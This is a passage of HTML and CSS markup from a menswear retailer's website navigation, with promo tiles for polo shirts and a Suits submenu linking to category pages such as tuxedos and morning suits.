        .column1-3666793202 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3666793202 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3666793202 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3666793202 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3666793202 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4665737592--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4665737592--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4665737592 .js-read-more,
    .promo-tile-4665737592 .js-read-less {
        font-size: null;
    }

    .promo-tile-4665737592--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4665737592:hover .promo-tile-4665737592-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4665737592 .promo-tile-4665737592-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4665737592-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4665737592 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4665737592--minititle {
        min-height: auto;
    }

    .promo-tile-4665737592--title {
        min-height: auto;
    }

    .promo-tile-4665737592--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4665737592--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4665737592--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4665737592--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4665737592--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4665737592-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4665737592--minititle {
            min-height: auto;
        }

        .promo-tile-4665737592--title {
            min-height: auto;
        }

        .promo-tile-4665737592--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4665737592--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4665737592--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4665737592--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4665737592-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4665737592--minititle {
            min-height: auto;
        }

        .promo-tile-4665737592--title {
            min-height: auto;
        }

        .promo-tile-4665737592--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4665737592--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4665737592--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4665737592 .js-read-more,
        .promo-tile-4665737592 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4665737592--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4665737592--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4665737592--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4665737592-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4665737592--minititle {
            min-height: auto;
        }

        .promo-tile-4665737592--title {
            min-height: auto;
        }

        .promo-tile-4665737592--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4665737592--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4665737592--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4665737592 .js-read-more,
        .promo-tile-4665737592 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4665737592--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4665737592--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4665737592 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4665737592-scaled-img--false promo-tile-4665737592--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/" class="promo-tile-4665737592--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3666793202 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5921290173--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5921290173--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5921290173 .js-read-more,
    .promo-tile-5921290173 .js-read-less {
        font-size: null;
    }

    .promo-tile-5921290173--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5921290173:hover .promo-tile-5921290173-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5921290173 .promo-tile-5921290173-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5921290173-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5921290173 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5921290173--minititle {
        min-height: auto;
    }

    .promo-tile-5921290173--title {
        min-height: auto;
    }

    .promo-tile-5921290173--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5921290173--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5921290173--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5921290173--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5921290173--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5921290173-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5921290173--minititle {
            min-height: auto;
        }

        .promo-tile-5921290173--title {
            min-height: auto;
        }

        .promo-tile-5921290173--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5921290173--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5921290173--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5921290173--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5921290173-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5921290173--minititle {
            min-height: auto;
        }

        .promo-tile-5921290173--title {
            min-height: auto;
        }

        .promo-tile-5921290173--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5921290173--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5921290173--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5921290173 .js-read-more,
        .promo-tile-5921290173 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5921290173--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5921290173--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5921290173--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5921290173-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5921290173--minititle {
            min-height: auto;
        }

        .promo-tile-5921290173--title {
            min-height: auto;
        }

        .promo-tile-5921290173--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5921290173--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5921290173--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5921290173 .js-read-more,
        .promo-tile-5921290173 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5921290173--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5921290173--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5921290173 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5921290173-scaled-img--false promo-tile-5921290173--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-5921290173--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6628752042 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2666499948--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2666499948--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2666499948 .js-read-more,
    .promo-tile-2666499948 .js-read-less {
        font-size: null;
    }

    .promo-tile-2666499948--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2666499948:hover .promo-tile-2666499948-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2666499948 .promo-tile-2666499948-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2666499948-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2666499948 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2666499948--minititle {
        min-height: auto;
    }

    .promo-tile-2666499948--title {
        min-height: auto;
    }

    .promo-tile-2666499948--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2666499948--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2666499948--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2666499948--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2666499948--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2666499948-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2666499948--minititle {
            min-height: auto;
        }

        .promo-tile-2666499948--title {
            min-height: auto;
        }

        .promo-tile-2666499948--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2666499948--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2666499948--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2666499948--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2666499948-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2666499948--minititle {
            min-height: auto;
        }

        .promo-tile-2666499948--title {
            min-height: auto;
        }

        .promo-tile-2666499948--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2666499948--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2666499948--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2666499948 .js-read-more,
        .promo-tile-2666499948 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2666499948--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2666499948--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2666499948--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2666499948-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2666499948--minititle {
            min-height: auto;
        }

        .promo-tile-2666499948--title {
            min-height: auto;
        }

        .promo-tile-2666499948--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2666499948--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2666499948--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2666499948 .js-read-more,
        .promo-tile-2666499948 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2666499948--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2666499948--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2666499948 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2666499948-scaled-img--false promo-tile-2666499948--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-2666499948--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1805972173 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1805972173 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1805972173 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1805972173 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/eu/mens-suits/"
class="navigationItem-1805972173 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5397529486 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5397529486 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5397529486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5397529486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-5397529486 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3467471365 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3467471365 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3467471365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3467471365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-3467471365 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3232494967 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3232494967 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3232494967 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3232494967 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3232494967) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3232494967 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5766648366 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5766648366 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5766648366 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5766648366 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-5766648366 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4541101272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4541101272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4541101272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4541101272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-4541101272 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6844652563 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6844652563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6844652563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6844652563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-6844652563 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4749700254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4749700254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4749700254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4749700254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
       class="navigationLink-4749700254 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6438123723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6438123723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6438123723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6438123723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/morning/"
       class="navigationLink-6438123723 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7876831576 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7876831576 {
            font-size: 16px;
            font-weight: 400;
